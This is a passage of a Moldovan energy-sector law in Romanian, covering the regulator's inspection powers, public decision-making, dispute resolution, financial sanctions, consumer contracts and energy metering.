a)  să aibă acces, în incintele clădirilor (sediile principale şi/sau secundare), la reţele, la instalaţii, precum şi în orice alt loc în perimetrul căruia sînt situate instalaţii, echipamente, aparate aferente activităţilor din sectoarele energeticii, precum şi la instalaţiile consumatorilor, în prezenţa persoanei supuse controlului sau a reprezentantului acesteia;<br />
b) să examineze și să aibă acces la registrele şi documentele aflate în raport cu obiectul şi scopul controlului, inclusiv la informațiile din conturile contabile, indiferent de suportul fizic sau electronic pe care sînt păstrate;<br />
c) să ridice sau să obţină copii sau extrase, sub orice formă, din registrele şi documentele menţionate la lit. b). Ridicarea registrelor şi a documentelor se admite numai dacă asemenea măsură este necesară pentru prevenirea ascunderii, înlăturării, modificării sau distrugerii acestora sau dacă nu este posibil de a face copii de pe acestea în incinta respectivă. Registrele şi documentele ridicate pot fi reţinute cel mult 60 de zile calendaristice şi vor fi returnate persoanei supuse controlului pînă la întocmirea raportului privind rezultatele controlului;<br />
d) să solicite oricărui reprezentant sau angajat al întreprinderii energetice explicaţii asupra faptelor sau documentelor aflate în raport cu obiectul şi scopul controlului;<br />
e) alte drepturi stabilite în Legea nr. 131/2012 privind controlul de stat asupra activităţii de întreprinzător.<br />
(6)  Pe parcursul desfășurării acțiunii de control, angajaţii autorizaţi ai Agenției au obligaţia:<br />
a) să informeze persoana supusă controlului despre drepturile şi obligaţiile acesteia;<br />
b) să efectueze controlul în conformitate cu împuternicirile atribuite, ţinînd cont de obiectul şi scopul controlului;<br />
c) alte obligaţii stabilite în Legea nr. 131/2012 privind controlul de stat asupra activităţii de întreprinzător.<br />
(7) Pe parcursul desfăşurării acţiunii de control, întreprinderile energetice supuse controlului au dreptul:<br />
a) să ia cunoştinţă de delegația de control în baza căreia a fost dispusă efectuarea controlului;<br />
b) să prezinte explicaţii înregistrate sub orice formă referitoare la obiectul şi scopul controlului;<br />
c) să obţină copii de pe toate registrele sau documentele ridicate pe parcursul controlului, precum şi lista registrelor şi a documentelor ridicate, semnată de angajaţii Agenției care sînt autorizaţi să efectueze controlul;<br />
d) alte drepturi stabilite în Legea nr. 131/2012 privind controlul de stat asupra activităţii de întreprinzător.<br />
(8) Pe parcursul desfăşurării acţiunii de control, întreprinderile energetice supuse controlului au obligaţia:<br />
a) să permită accesul angajaţilor autorizaţi ai Agenţiei, în condiţiile legii, în incintele clădirilor sau în orice alt loc în perimetrul căruia sînt amplasate reţelele, instalaţiile, echipamentele, aparatele aferente activităţilor specifice din sectoarele energeticii, precum şi la instalaţiile consumatorilor, în prezenţa persoanei supuse controlului sau a reprezentantului acesteia;<br />
b) să pună la dispoziţia angajaţilor autorizaţi ai Agenţiei, la sediul, la locul în care se desfăşoară controlul, toate documentele, evidenţele şi actele specifice solicitate, în original sau în copie, şi să permită preluarea acestora în copie. La solicitarea angajaţilor autorizaţi ai Agenţiei, copiile vor fi certificate cu menţiunea „conform cu originalul” şi vor fi semnate;<br />
c) să pună la dispoziţia angajaţilor autorizaţi ai Agenţiei un spaţiu adecvat în vederea bunei desfăşurări a acțiunii de control;<br />
d) alte obligaţii stabilite în Legea nr. 131/2012 privind controlul de stat asupra activităţii de întreprinzător.<br />
(9) Angajaţii Agenției autorizaţi să efectueze un control pot solicita sprijinul subdiviziunilor abilitate ale Ministerului Afacerilor Interne, care sînt obligate să acorde asistenţa necesară angajaţilor Agenției în exerciţiul funcţiunii, în conformitate cu Legea nr. 320/2012 cu privire la activitatea Poliţiei şi statutul poliţistului.<br />
(10) Prin derogare de la Legea nr. 131/2012 privind controlul de stat asupra activităţii de întreprinzător, Agenţia înregistrează controalele sale într-un registru propriu, pe care urmează să-l ţină cu respectarea principiilor stabilite la art. 8 din Legea nr. 131/2012 privind controlul de stat asupra activităţii de întreprinzător.<br />
(11) Informaţia cu privire la controalele efectuate de Agenţie pe parcursul unui an se reflectă în raportul privind activitatea desfăşurată în anul precedent, întocmit în conformitate cu art. 12 alin. (7).<br />
(12)  Prevederile art. 9, 10–13, art. 21 alin. (5), art. 30, 31, art. 31<sup>1</sup> alin. (4) şi ale art. 312 din Legea nr. 131/2012 privind controlul de stat asupra activităţii de întreprinzător nu se aplică în raport cu Agenţia, iar actele emise de aceasta în legătură cu efectuarea controalelor se supun controlului judiciar în conformitate cu Legea contenciosului administrativ nr. 793/2000.<br />
<strong>    Articolul 16. </strong>Transparenţa activităţii Agenţiei. Hotărîrile şi deciziile Agenţiei<br />
(1) Şedinţele Consiliului de administraţie în cadrul cărora se examinează proiectele actelor normative de reglementare, cererile privind costurile de bază, privind preţurile reglementate, tarifele reglementate ori hotărîri care pot avea impact asupra pieţelor energeticii şi asupra obligaţiilor de serviciu public sînt publice. La şedinţele în cadrul cărora se discută informaţii oficiale cu accesibilitate limitată participă numai persoanele vizate.<br />
(2) Invitaţia de participare la şedinţele publice ale Consiliului de administraţie şi agenda aferentă se expediază persoanelor interesate şi se publică pe pagina web oficială a Agenţiei cu cel puţin 3 zile lucrătoare înainte de ziua preconizată pentru şedinţă. Invitaţia de participare la şedinţele în cadrul cărora se discută informaţiile oficiale cu accesibilitate limitată, inclusiv informaţiile care constituie secret comercial, se expediază numai persoanelor vizate, cu cel puţin 3 zile lucrătoare înainte de ziua preconizată pentru şedinţă.<br />
(3) În cazul în care Consiliului de administraţie i se propun spre examinare proiectele actelor normative de reglementare, cererile privind costurile de bază, privind preţurile reglementate, tarifele reglementate ori alte hotărîri care pot avea impact asupra pieţelor energeticii şi asupra obligaţiilor de serviciu public, Agenţia este obligată să publice pe pagina sa web oficială proiectul hotărîrii şi/sau proiectul actului ce se supune aprobării prin hotărîre şi informaţiile relevante în termenele şi în condiţiile stabilite în Legea nr. 239/2008 privind transparenţa în procesul decizional. Persoanele care au solicitat înscrierea adresei lor de poştă electronică pe lista de corespondenţă a Agenţiei se informează referitor la începerea consultărilor.<br />
(4)  În conformitate cu Legea nr. 239/2008 privind transparenţa în procesul decizional, Agenţia publică pe pagina sa web oficială proiectele actelor normative de reglementare, nota informativă, analiza impactului de reglementare al proiectelor de acte respective, sinteza recomandărilor recepţionate în cadrul avizării şi consultării publice, precum şi alte materiale relevante.<br />
(5) Cererile titularilor de licenţe privind costurile de bază, privind preţurile reglementate, tarifele reglementate, precum şi materialele ce justifică nivelul acestora se publică pe pagina web oficială a Agenţiei în termen de cel mult 10 zile lucrătoare de la înregistrarea cererilor respective. Agenţia oferă publicului 15 zile lucrătoare de la publicarea cererilor menţionate şi a materialelor aferente pentru prezentarea recomandărilor cu privire la acestea. În termenele stabilite în Legea nr. 239/2008 cu privire la transparenţa în procesul decizional, Agenţia publică pe pagina sa web oficială rezultatele examinării cererilor titularilor de licenţă şi propunerile sale privind nivelul costurilor de bază, al prețurilor reglementate sau al tarifelor reglementate.<br />
(6) Consiliul de administraţie este obligat să examineze cererile privind costurile de bază, privind preţurile reglementate, tarifele reglementate în termen de cel mult 180 de zile calendaristice de la data înregistrării solicitării corespunzătoare din partea unei întreprinderi energetice şi după prezentarea tuturor documentelor şi a informaţiei necesare, solicitate de Agenţie, în conformitate cu Regulamentul privind procedurile de prezentare şi de examinare a cererilor titularilor de licențe privind preţurile şi tarifele reglementate, aprobat de Agenție în conformitate cu legile sectoriale.<br />
(7) Consiliul de administraţie adoptă, în numele Agenţiei, hotărîri. Hotărîrile se adoptă cu votul a cel puţin 3 directori ai Consiliului de administrație. Fiecare director al Consiliului de administrație deţine un singur vot.<br />
(8) Directorii Consiliului de administrație deliberează în camera de deliberare sau pot consimți să delibereze fără a se retrage din sala de ședință. Directorii Consiliului de administraţie nu au dreptul de a se abţine de la vot, cu excepţia cazului în care aceștia sînt în conflict de interese. Directorii care au votat împotrivă îşi consemnează opinia separată ce se anexează la procesul-verbal al şedinţei respective. Pentru fiecare ședință a Consiliului de administrație se întocmește proces-verbal, semnat de directorul general sau de directorul care îl substituie la prezidarea ședinței și de secretarul ședinței.<br />
(9) Pentru soluţionarea neînţelegerilor dintre părţi, un director al Consiliului de administraţie emite, în numele Agenţiei, decizii.<br />
(10) Hotărîrile şi deciziile Agenției trebuie să fie întemeiate, motivate şi să conțină normele legale în baza cărora au fost adoptate, emise. Hotărîrile şi deciziile Agenţiei pot fi contestate în instanţa de contencios administrativ în conformitate cu Legea contenciosului administrativ nr. 793/2000. Hotărîrile și deciziile Agenţiei produc efecte obligatorii pînă la o eventuală hotărîre judecătorească contrarie, emisă ca urmare a exercitării unei căi de atac. Instanţa de judecată este în drept să dispună suspendarea hotărîrilor şi deciziilor Agenţiei în conformitate cu prevederile Legii contenciosului administrativ nr. 793/2000 şi ale Codului de procedură civilă nr. 225/2003. Hotărîrile Agenţiei prin care se aprobă actele normative de reglementare, costurile de bază, tarifele reglementate şi preţurile reglementate se suspendă doar în raport cu participantul la proces în favoarea căruia a fost dispusă măsura de suspendare.<br />
(11) Hotărîrile Agenţiei cu privire la aprobarea actelor normative de reglementare, a costurilor de bază, a preţurilor reglementate, tarifelor reglementate, precum şi alte hotărîri care pot avea impact asupra pieţelor energeticii şi asupra îndeplinirii obligaţiilor de serviciu public se publică pe pagina web oficială a Agenţiei şi în Monitorul Oficial al Republicii Moldova. Agenția publică pe pagina sa web oficială informații cu privire la licențele și autorizațiile eliberate pentru activitățile reglementate.<br />
(12) În conformitate cu Legea nr. 982/2000 privind accesul la informaţie, Agenţia prezintă, la cererea persoanelor fizice şi a persoanelor juridice, informaţiile solicitate, cu excepţia informaţiilor oficiale cu accesibilitate limitată, inclusiv a informaţiilor care constituie secret comercial. Informaţia din registrele de licenţiere se prezintă de asemenea la cerere.<br />
<strong>    Articolul 17. </strong>Expertiza juridică şi înregistrarea de stat a actelor normative<br />
de reglementare ale Agenţiei<br />
(1) Pînă la înaintarea spre examinare de către Consiliul de administraţie, în şedinţă publică, a proiectului unui act normativ de reglementare al Agenţiei, acesta se supune expertizei juridice. Expertiza juridică se efectuează de organul central de specialitate al administraţiei publice în domeniul justiţiei.<br />
(2) Organul central de specialitate al administraţiei publice în domeniul justiţiei examinează proiectul actului normativ de reglementare al Agenţiei în termen de 30 de zile de la data primirii acestuia. La proiectul actului normativ ce urmează a fi aprobat se anexează proiectul hotărîrii de aprobare, nota informativă, analiza impactului de reglementare, sinteza recomandărilor recepţionate în cadrul avizării şi consultării publice şi copiile avizelor primite. Avizul organului central de specialitate al administraţiei publice în domeniul justiţiei este consultativ.<br />
(3) După aprobarea de către Consiliul de administraţie a unui act normativ de reglementare, Agenţia expediază actul normativ de reglementare respectiv organului central de specialitate al administraţiei publice în domeniul justiţiei pentru înregistrarea de stat. La actul normativ aprobat se anexează hotărîrea de aprobare, nota informativă, analiza impactului de reglementare, sinteza recomandărilor recepţionate în cadrul avizării şi consultării publice, copiile avizelor primite şi extrasul din procesul-verbal al şedinţei Consiliului de administraţie, în cadrul căreia a fost aprobat actul normativ de reglementare ce urmează a fi înregistrat.<br />
(4) Organul central de specialitate al administraţiei publice în domeniul justiţiei înregistrează actul normativ de reglementare, aprobat de Consiliul de administraţie, în termen de cel mult 5 zile lucrătoare de la primirea acestuia şi a materialelor aferente.<br />
(5) În cazul în care organul central de specialitate al administraţiei publice în domeniul justiţiei nu înregistrează în termenul stabilit la alin. (4) actul normativ de reglementare al Agenţiei, acesta se consideră înregistrat, iar Agenţia este în drept să-l expedieze pentru publicare în Monitorul Oficial al Republicii Moldova.<br />
<strong>Articolul 18.</strong> Examinarea neînţelegerilor şi a litigiilor dintre participanţii<br />
la pieţele energeticii<br />
(1) Neînţelegerile dintre întreprinderile energetice în legătură cu prezenta lege și legile sectoriale se examinează de Agenţie. La reclamaţia oricăreia dintre întreprinderile energetice, Agenţia emite o decizie în termen de cel mult 2 luni de la data primirii reclamaţiei respective. Agenţia este în drept să prelungească motivat termenul respectiv cu cel mult 2 luni, comunicînd acest fapt persoanei care a depus reclamaţia. Ulterior, Agenţia este în drept să extindă suplimentar termenul de examinare a reclamaţiei cu acordul persoanei care a depus reclamaţia.<br />
(2) Agenţia examinează în procedură extrajudiciară neînţelegerile dintre consumatori, utilizatorii de sistem şi întreprinderile energetice ce survin în legătură cu aplicarea prezentei legi și a legilor sectoriale şi emite decizii în caz de necesitate. Agenţia examinează reclamaţiile depuse de consumatori, de utilizatorii de sistem în termen de cel mult 30 de zile lucrătoare de la înregistrarea reclamaţiei, iar pe cele care nu necesită o examinare suplimentară – în termen de 15 zile lucrătoare de la data înregistrării. Termenul de examinare a reclamaţiei poate fi prelungit cu cel mult 30 de zile lucrătoare, fapt despre care sînt informați consumatorul, utilizatorul de sistem respectiv.<br />
(3) În scopul verificării circumstanțelor expuse în reclamațiile adresate Agenţiei în conformitate cu alin. (1) şi (2), angajaţii Agenției pot efectua ieșiri la fața locului.<br />
(4) În termen de 3 zile lucrătoare de la data emiterii, Agenţia remite decizia asupra neînţelegerii spre executare părţilor implicate, cu expunerea motivelor pe care se întemeiază această decizie.<br />
(5) În cazul în care consumatorul final, utilizatorul de sistem nu sînt de acord cu răspunsul Agenţiei la petiţia depusă, aceștia sînt în drept să conteste răspunsul în instanţa de judecată în conformitate cu Legea nr. 190/1994 cu privire la petiţionare. Decizia Agenţiei de soluţionare a problemelor invocate în reclamaţie poate fi contestată în termenele prevăzute de Legea contenciosului administrativ nr. 793/2000.<br />
(6) Participanţii la pieţele energeticii se pot adresa în instanţa de judecată pentru soluţionarea litigiilor în legătură cu aplicarea prezentei legi și a legilor sectoriale. În cazul în care un participant la pieţele energeticii adresează Agenţiei o reclamaţie în conformitate cu prevederile alin. (1)–(2), acesta este în drept să se adreseze în instanţa de judecată după examinarea reclamației de către Agenţie şi după primirea răspunsului din partea Agenţiei sau la expirarea perioadei în care urma să primească răspunsul Agenţiei dacă nu a primit vreun răspuns din partea acesteia.<br />
<strong>Articolul 19. </strong>Răspunderea pentru încălcarea legislaţiei în domeniul<br />
energeticii<br />
(1) Întreprinderile energetice poartă răspundere pentru neîndeplinirea sau pentru îndeplinirea necorespunzătoare a funcţiilor şi a obligaţiilor stabilite în prezenta lege, în legile sectoriale, precum şi în actele normative de reglementare aprobate de Agenţie.<br />
(2) Dacă Agenţia constată încălcarea de către întreprinderile energetice a prevederilor prezentei legi, ale legilor sectoriale, precum şi ale actelor normative de reglementare aprobate de Agenţie, aceasta este în drept să iniţieze procedura contravenţională în condiţiile şi în termenele stabilite în Codul contravențional nr. 218/2008.<br />
(3) Agenţia este în drept să aplice titularilor de licenţe, titularilor de autorizaţii şi altor persoane juridice sancţiuni financiare în mărimea şi în cazurile stabilite în legile sectoriale, cu respectarea procedurii stabilite la art. 20 din prezenta lege. Mijloacele bănești obținute din aplicarea sancțiunilor financiare se fac venit în bugetul de stat.<br />
<strong>    Articolul 20.</strong> Procedura de aplicare a sancțiunilor financiare<br />
(1) Sancțiunile financiare se aplică în baza hotărîrilor Consiliului de administrație, adoptate în cadrul ședințelor organizate în conformitate cu art. 16.<br />
(2) La ședința Consiliului de administrație în cadrul căreia se examinează aplicarea sancțiunii financiare se invită, în mod obligatoriu, administratorul întreprinderii energetice în privința căreia se aplică sancțiunea financiară. Invitația la ședință se expediază administratorului întreprinderii energetice cu cel puțin 20 de zile lucrătoare înainte de data preconizată pentru ședință, în formă scrisă, prin scrisoare recomandată cu confirmare de primire.<br />
(3) Odată cu invitaţia la şedinţă, Agenţia expediază întreprinderii energetice copiile de pe toate materialele care se află în dosarul de aplicare a sancţiunii financiare. Întreprinderea energetică este în drept să prezinte Agenţiei, în scris, opinia argumentată privind aplicarea sancţiunii financiare, cu anexarea documentelor justificative.<br />
(4) În cazul în care administratorul întreprinderii energetice sau reprezentantul legal al acesteia nu se prezintă la şedinţă, Consiliul de administrație amînă ședința și stabilește examinarea dosarului de aplicare a sancțiunii financiare pentru o altă dată, comunicînd acest fapt întreprinderii energetice, în scris, prin scrisoare recomandată cu confirmare de primire, cu condiţia că administratorul întreprinderii energetice sau reprezentantul legal al acesteia a comunicat, în scris sau oral, despre imposibilitatea participării la ședință.<br />
(5) La solicitarea scrisă şi motivată a administratorului întreprinderii energetice sau a reprezentantului legal al acesteia, Consiliul de administraţie este obligat să amîne o dată, din cauza neprezentării, şedinţa de examinare a dosarului de aplicare a sancţiunii financiare. Data şedinţei în caz de amînare se stabileşte ţinîndu-se cont de datele comunicate de administratorul întreprinderii energetice sau de reprezentantul legal al acesteia. În cazul în care administratorul întreprinderii energetice sau reprezentantul legal al acesteia nu se prezintă nemotivat şi nu comunică despre imposibilitatea participării la şedinţă, Consiliul de administrație examinează dosarul de aplicare a sancțiunii financiare, consemnînd acest fapt în procesul-verbal al ședinței.<br />
(6) Pentru fiecare ședință a Consiliului de administrație în cadrul căreia se examinează dosarul de aplicare a sancțiunii financiare se întocmește un proces-verbal al ședinței, semnat de directorul general sau de directorul care îl substituie la prezidarea ședinței și de secretarul ședinței. Conform solicitării administratorului întreprinderii energetice sau a reprezentantului legal al acesteia, şedinţa Consiliului de administrație se înregistrează pe suport audio. La solicitarea administratorului întreprinderii energetice sau a reprezentantului legal al acesteia, Agenția este obligată să elibereze extrasul din procesul-verbal şi copia înregistrării audio a ședinței.<br />
(7) Administratorul întreprinderii energetice sau reprezentantul legal al acesteia este în drept să participe la ședința Consiliului de administrație însoțit de un avocat și să depună înscrisuri sau alte probe pentru susținerea poziției sale. În cazul în care, în cadrul ședinței Consiliului de administrație, angajaţii Agenţiei prezintă administratorului întreprinderii energetice sau reprezentantului legal al acesteia înscrisuri, probe care nu i-au fost aduse la cunoștință anterior, la solicitarea acestuia, Consiliul de administrație este obligat să amîne ședința de examinare a dosarului de aplicare a sancțiunii financiare pentru o altă dată.<br />
(8) După audierea administratorului întreprinderii energetice sau a reprezentantului legal al acesteia, a personalului Agenției implicat în pregătirea dosarului de aplicare a sancțiunii financiare, a altor persoane invitate la ședință, precum și după examinarea tuturor probelor prezentate în cadrul ședinței, directorii Consiliului de administrație încep deliberarea. Hotărîrea Consiliului de administrație se comunică în ședință și se consemnează în procesul-verbal al ședinței.<br />
(9) Hotărîrea motivată a Consiliului de administrație cu privire la aplicarea sancțiunii financiare, în formă scrisă, se înmînează sau se expediază întreprinderii energetice, prin scrisoare recomandată cu confirmare de primire, în termen de cel mult  10 zile lucrătoare de la data pronunțării hotăririi. Hotărîrea Consiliului de administrație cu privire la aplicarea sancțiunii financiare se contestă în termenele și în condițiile stabilite în Legea contenciosului administrativ nr. 793/2000.<br />
(10)  Întreprinderea energetică este în drept să achite jumătate din suma sancțiunii financiare respective dacă o achită în cel mult 72 de ore de la data în care a primit hotărîrea Consiliului de administrație cu privire la aplicarea sancțiunii financiare. În acest caz, se consideră că hotărîrea cu privire la aplicarea sancțiunii financiare este executată integral.<br />
(11)  În cazul în care hotărîrea cu privire la aplicarea sancţiunii financiare a fost anulată, integral sau parţial, printr-o hotărîre judecătorească definitivă şi irevocabilă, suma corespunzătoare a sancțiunii financiare se restituie plătitorului acesteia din bugetul de stat în termen de 30 de zile calendaristice.<br />
(12)  Termenul de prescripție pentru aplicarea unei sancțiuni financiare, în conformitate cu prezentul articol, este de un an de la data constatării acesteia, fără a depăşi însă 3 ani de la săvîrşirea încălcării. În cazul încălcărilor repetate sau cu caracter continuu, termenul de prescripție începe să curgă de la data încetării încălcării.<br />
(13)  Agenţia va indica în raportul privind activitatea desfăşurată în anul precedent, întocmit în conformitate cu art. 12 alin. (7) din prezenta lege, numărul cazurilor de aplicare a sancţiunilor financiare conform art. 95 din Legea nr. 107/2016 cu privire la energia electrică şi conform art. 113 din Legea nr. 108/2016 cu privire la gazele naturale și va prezenta informații relevante despre acestea, inclusiv sub aspectul respectării principiului eficienţei, proporţionalităţii şi al efectului de descurajare al sancţiunilor financiare.</p>
<p style="text-align: center;"><strong>Capitolul IV<br />
ORGANIZAREA ŞI DESFĂŞURAREA ACTIVITĂŢILOR<br />
ÎN SECTOARELE ENERGETICII</strong></p>
<p><strong>    Articolul 21. </strong>Principii de activitate<br />
(1) Toate întreprinderile energetice îşi desfăşoară activitatea în conformitate cu principiul eficienței economice, cu respectarea parametrilor şi indicatorilor de calitate, stabiliţi în prezenta lege și în legile sectoriale. Preţurile şi tarifele, inclusiv cele reglementate, aplicate de întreprinderile energetice se stabilesc în conformitate cu legile sectoriale.<br />
(2) Organele centrale de specialitate, alte autorităţi ale administraţiei publice centrale, autorităţile de reglementare, alte autorităţi publice, autorităţile administraţiei publice locale, organizaţiile necomerciale nu au dreptul:<br />
a) să intervină  în activitatea întreprinderilor energetice;<br />
b) să distragă personalul întreprinderilor energetice de la îndeplinirea atribuțiilor de serviciu;<br />
c) să se implice în relaţiile contractuale dintre întreprinderile energetice şi consumatori, utilizatorii de sistem, cu excepțiile stabilite în prezenta lege și în legile sectoriale.<br />
(3) Organele centrale de specialitate, alte autorităţi ale administraţiei publice centrale, autorităţile de reglementare, alte autorităţi publice, autorităţile administraţiei publice locale sînt obligate să notifice Guvernul cu privire la înstrăinarea obiectelor energetice aflate în proprietatea lor cu cel puţin 6 luni înainte de încheierea actelor juridice de înstrăinare.<br />
(4) Măsurile întreprinse de Agenţie, de organele centrale de specialitate, alte autorităţi ale administraţiei publice centrale, de autorităţile de reglementare, de alte autorităţi publice, de autorităţile administraţiei publice locale în conformitate cu prezenta lege şi legile sectoriale, inclusiv privind licenţierea, autorizarea, monitorizarea şi supravegherea activității întreprinderilor energetice, nu se consideră a fi un amestec în activitatea întreprinderilor energetice în sensul alin. (2).<br />
(5) Obiectele energetice pot fi construite și admise în exploatare în conformitate cu Legea nr. 163/2010 privind autorizarea executării lucrărilor de construcţie. Exploatarea obiectelor energetice se efectuează doar după obținerea de către întreprinderile energetice a licențelor, a autorizațiilor, a altor acte permisive, eliberate în termenele și în condițiile stabilite prin lege.<br />
(6) Întreprinderile energetice, indiferent de tipul de proprietate, inclusiv distribuitorii de energie termică, sînt obligate să prezinte Agenţiei planuri, informații și rapoarte în termenele și în condițiile stabilite în legile sectoriale.<br />
(7) Întreprinderile energetice sînt obligate să efectueze în termen lucrările curente de exploatare şi de reparaţie a obiectelor energetice, cu respectarea actelor normative şi a documentelor normativ-tehnice cu privire la calitate, securitate, inclusiv securitatea industrială, precum şi cu privire la protecţia mediului, astfel încît consumatorii să fie aprovizionaţi cu energie în mod fiabil și continuu.<br />
(8) Întreprinderile energetice au drept de acces la terenurile terţilor, cu condiţia obţinerii acordului proprietarilor terenurilor respective, pentru efectuarea lucrărilor de construcţie, exploatare, întreţinere, reabilitare, modernizare, inclusiv de retehnologizare, a obiectelor energetice. Efectuarea lucrărilor menţionate trebuie să fie coordonată cu proprietarii terenurilor, cu excepţia lucrărilor necesare pentru prevenirea producerii avariilor, incendiilor, electrocutărilor şi/sau a exploziilor ori pentru înlăturarea consecințelor acestora. După finalizarea lucrărilor menţionate, întreprinderile energetice sînt obligate să asigure degajarea terenului şi repunerea lui în situaţia iniţială în termenele convenite cu proprietarii terenurilor respective. Întreprinderile energetice sînt obligate să se folosească cu bună-credinţă de drepturile stabilite în prezentul articol şi să achite proprietarului de teren sau de alte bunuri proprietate privată despăgubirea cuvenită pentru pagubele produse la efectuarea lucrărilor menţionate, inclusiv în cazul înlăturării consecinţelor avariilor, incendiilor, electrocutărilor şi/sau ale exploziilor.<br />
(9) Producătorii care exploatează centralele electrice, centralele termice, care funcţionează pe bază de combustibili fosili, cu excepţia celor care desfăşoară activitate sezonieră şi/sau care produc energie electrică, energie termică exclusiv pentru necesităţi proprii, sînt obligaţi să menţină rezerve de combustibili la nivel suficient pentru a asigura securitatea aprovizionării cu energie, în condiţiile stabilite de Guvern.<br />
(10)  Consumatorii care dispun de centrală electrică sînt în drept să livreze în reţelele electrice surplusul de energie electrică în condițiile stabilite în Legea nr. 107/2016 cu privire la energia electrică și în Legea nr. 10/2016 privind promovarea utilizării energiei din surse regenerabile.<br />
<strong>Articolul 22. </strong>Proprietatea în domeniul energeticii<br />
(1) În domeniul energeticii, proprietatea este publică sau privată.<br />
(2) Obiectele energetice proprietate publică pot fi supuse privatizării în cazurile și în condițiile stabilite în Legea nr. 121/2007 privind administrarea și deetatizarea proprietății publice.<br />
(3) Nu sînt pasibile privatizării obiectele energetice proprietate a statului prevăzute în anexa la Legea nr. 121/2007 privind administrarea și deetatizarea proprietății publice.<br />
(4) Obiectele energetice proprietate privată pot fi expropriate numai în modul şi în cazurile stabilite în Legea exproprierii pentru cauză de utilitate publică nr. 488/1999, cu condiţia despăgubirii proprietarului obiectului energetic respectiv.<br />
(5) Reţelele electrice, reţelele de gaze naturale, reţelele termice, precum şi obiectele pentru păstrarea şi comercializarea produselor petroliere, indiferent de tipul de proprietate, sînt supuse înregistrării de stat în Registrul obiectelor de infrastructură tehnico-edilitară.<br />
<strong>    Articolul 23. </strong>Raporturile juridice dintre întreprinderile energetice,<br />
dintre întreprinderile energetice şi consumatori,<br />
utilizatorii de sistem<br />
(1) Raporturile juridice dintre întreprinderile energetice, dintre întreprinderile energetice şi consumatori, utilizatorii de sistem se stabilesc în conformitate cu contractele încheiate, cu prezenta lege, legile sectoriale, Legea nr. 105/2003 privind protecția consumatorilor.<br />
(2) Furnizarea energiei se efectuează cu respectarea prevederilor prezentei legi, legilor sectoriale, Legii nr. 105/2003  privind protecția consumatorilor, precum şi ale Codului civil nr. 1107/2002.<br />
(3) Furnizarea energiei se efectuează în bază de contract, încheiat între furnizor şi consumator, în care se stipulează, în mod obligatoriu, informațiile cu privire la denumirea și adresa furnizorului, obiectul contractului, cantitatea şi parametrii de calitate a energiei, condiţiile de fiabilitate şi regimul de furnizare a energiei, prețurile şi tarifele aplicate, modalitățile de plată, cuantumul compensaţiilor sau modalitatea de calcul al acestora în cazul încălcării de către furnizor a obligaţiilor sale, durata contractului, cazurile şi modalitatea de prelungire, de modificare, de suspendare şi de reziliere a contractului, inclusiv prevederea expresă a dreptului consumatorilor finali de a rezilia contractul în mod unilateral și gratuit, modalităţile de soluţionare a neînţelegerilor şi a litigiilor aferente neexecutării sau executării defectuoase a clauzelor contractuale, precum şi penalităţile aplicate de furnizor în cazul nerespectării de către consumator a termenelor de plată pentru energia furnizată, dacă părţile consimt cu privire la aplicarea penalităţilor, alte clauze stabilite în legile sectoriale.<br />
(4) Consumatorul are dreptul:<br />
a) să racordeze instalaţiile sale la reţelele electrice, termice, de gaze naturale în condițiile stabilite în legile sectoriale;<br />
b) să solicite majorarea puterii electrice, a debitului de gaze naturale, a puterii termice în modul şi în termenele stabilite în legile sectoriale;<br />
c) să-şi schimbe furnizorul de energie electrică, de gaze naturale în condițiile stabilite în Legea nr. 107/2016 cu privire la energia electrică şi, respectiv, în Legea nr. 108/2016 cu privire la gazele naturale.<br />
(5) Consumatorul în cazul căruia întreruperea, limitarea sau sistarea livrării energiei electrice poate periclita viaţa oamenilor sau poate provoca pierderi materiale trebuie să fie aprovizionat cu energie electrică din două surse distincte. În scopul majorării gradului de fiabilitate, acesta este în drept să instaleze din cont propriu a treia sursă de energie electrică, de rezervă.<br />
(6) În cazul în care consumatorul nu achită integral, în termenele stipulate în contract, plata pentru energia furnizată, furnizorul este în drept să întreprindă măsurile necesare pentru sistarea furnizării la locul de consum, cu  respectarea condițiilor stabilite în legile sectoriale.<br />
(7) Furnizorul este obligat să asigure reluarea furnizării energiei, care a fost sistată în conformitate cu alin. (6), după achitarea de către consumator a datoriei pentru energia furnizată, în condițiile stabilite în legile sectoriale.<br />
(8) Pentru pagubele cauzate consumatorului, furnizorul poartă răspundere în conformitate cu legislaţia civilă, legile sectoriale şi contractele de furnizare încheiate între părți.<br />
(9) Pentru plata întîrziată a consumului de energie, consumatorii plătesc penalitate dacă aceasta este prevăzută în contract şi numai în mărimea stabilită de părţi, în conformitate cu legile sectoriale. Eventualele neînţelegeri survenite între părţi în acest sens nu pot servi drept temei pentru refuzul furnizorului de a încheia contract cu consumatorul dacă acesta a respectat toate condiţiile necesare pentru încheierea contractului, stabilite de prezenta lege şi de legile sectoriale.<br />
(10) Se interzice conectarea instalaţiilor ce aparţin consumatorilor la reţelele electrice, la reţelele de gaze naturale, la reţelele termice fără acordul prealabil al operatorului de sistem, respectiv, al distribuitorului de energie termică. Deconectarea instalaţiilor ce aparţin consumatorului de la reţelele electrice, de la reţelele de gaze naturale, de la reţelele termice se efectuează în condiţiile şi cu respectarea procedurilor stabilite în legile sectoriale.<br />
(11) Consumatorul nu este în drept să împiedice accesul personalului operatorului de sistem, al distribuitorului de energie termică pentru controlul şi pentru citirea indicațiilor echipamentului de măsurare, precum şi pentru controlul, deservirea şi reparaţia reţelelor electrice, a reţelelor de gaze naturale, a reţelelor termice care aparţin operatorului de sistem, respectiv, distribuitorului de energie termică şi sînt amplasate pe proprietatea consumatorului.<br />
(12) Drepturile consumatorilor în raport cu întreprinderile energetice sînt garantate şi protejate de prezenta lege, de legile sectoriale, precum şi de Legea nr. 105/2003 privind protecţia consumatorilor.</p>
<p style="text-align: center;"><strong>Capitolul V<br />
EVIDENŢA ENERGIEI.<br />
RAPOARTELE STATISTICE ŞI TRANSPARENŢA</strong></p>
<p><strong>    Articolul 24.</strong> Evidenţa energiei<br />
(1) Cantitatea energiei produse, exportate, importate,  transportate, distribuite, stocate, furnizate şi/sau comercializate se măsoară prin intermediul echipamentelor de măsurare.<br />
(2) Echipamentele de măsurare care servesc la măsurarea, determinarea şi decontarea consumurilor de energie se verifică metrologic, conform Legii metrologiei nr. 19/2016, iar operatorii de sistem, distribuitorii de energie termică sînt responsabili de instalarea şi sigilarea lor în prezenţa consumatorului sau a reprezentantului acestuia, cu întocmirea procesului-verbal în acest sens şi cu respectarea condițiilor stabilite în legile sectoriale. Se permite utilizarea doar a echipamentelor de măsurare verificate metrologic, ale căror tipuri sînt incluse în Registrul de stat al mijloacelor de măsurare, publicat în Monitorul Oficial al Republicii Moldova şi pe pagina web oficială a Institutului Naţional de Metrologie.<br />
